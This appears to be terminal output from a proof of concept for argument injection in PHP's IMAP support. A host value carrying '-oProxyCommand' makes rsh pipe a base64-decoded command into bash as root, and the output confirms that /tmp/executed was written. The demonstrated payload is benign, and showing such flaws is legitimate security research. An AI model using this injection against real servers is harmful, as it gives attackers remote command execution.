 Select MINGW64:/
root@phpimap:~# cat /tmp/executed
cat: /tmp/executed: No such file or directory
root@phpimap:~# strace -f -e trace=execve php test2.php
execve("/usr/bin/php", ["php", "test2.php"], [/* 8 vars */]) = 0
strace: Process 8655 attached
strace: Process 8656 attached
[pid  8656] execve("/usr/bin/rsh", ["/usr/bin/rsh", "any", "-oProxyCommand=echo\tZWNobyBoZWxs"..., "-l", "root", "exe
c", "/usr/sbin/rimapd"], [/* 8 vars */] <unfinished ...>
[pid  8655] +++ exited with 1 +++
[pid  8654] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=8655, si_uid=0, si_status=1, si_utime=0, si_sti
me=0} ---
[pid  8656] <... execve resumed> )      = 0
strace: Process 8657 attached
[pid  8657] execve("/bin/sh", ["/bin/sh", "-c", "exec echo\tZWNobyBoZWxsb3x0ZWUgL3"...], [/* 8 vars */]) = 0
strace: Process 8660 attached
[pid  8660] execve("/bin/bash", ["bash"], [/* 8 vars */]) = 0
strace: Process 8659 attached
[pid  8659] execve("/usr/bin/base64", ["base64", "-d"], [/* 8 vars */]) = 0
strace: Process 8658 attached
[pid  8658] execve("/usr/local/sbin/echo", ["echo", "ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVj"...], [/* 8 vars */]) = -1 ENOE
NT (No such file or directory)
[pid  8658] execve("/usr/local/bin/echo", ["echo", "ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVj"...], [/* 8 vars */]) = -1 ENOEN
T (No such file or directory)
[pid  8658] execve("/usr/sbin/echo", ["echo", "ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVj"...], [/* 8 vars */]) = -1 ENOENT (No
 such file or directory)
[pid  8658] execve("/usr/bin/echo", ["echo", "ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVj"...], [/* 8 vars */]) = -1 ENOENT (No
such file or directory)
[pid  8658] execve("/sbin/echo", ["echo", "ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVj"...], [/* 8 vars */]) = -1 ENOENT (No suc
h file or directory)
[pid  8658] execve("/bin/echo", ["echo", "ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVj"...], [/* 8 vars */]) = 0
[pid  8659] +++ exited with 0 +++
[pid  8657] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=8659, si_uid=0, si_status=0, si_utime=0, si_sti
me=0} ---
[pid  8658] +++ exited with 0 +++
[pid  8657] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=8658, si_uid=0, si_status=0, si_utime=0, si_sti
me=0} ---
strace: Process 8662 attached
[pid  8662] execve("/usr/bin/tee", ["tee", "/tmp/executed"], [/* 8 vars */]strace: Process 8661 attached
) = 0
[pid  8661] +++ exited with 0 +++
[pid  8662] +++ exited with 0 +++
[pid  8660] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=8661, si_uid=0, si_status=0, si_utime=0, si_sti
me=0} ---
[pid  8660] +++ exited with 0 +++
[pid  8657] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=8660, si_uid=0, si_status=0, si_utime=1, si_sti
me=0} ---
[pid  8657] +++ exited with 0 +++
[pid  8656] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=8657, si_uid=0, si_status=0, si_utime=0, si_sti
me=1} ---
[pid  8656] +++ exited with 255 +++
PHP Notice:  Unknown: No such host as any -oProxyCommand=echo   ZWNobyBoZWxsb3x0ZWUgL3RtcC9leGVjdXRlZA==|base64 -d|ba
sh (errflg=2) in Unknown on line 0
+++ exited with 0 +++
root@phpimap:~# cat /tmp/executed
hello
root@phpimap:~#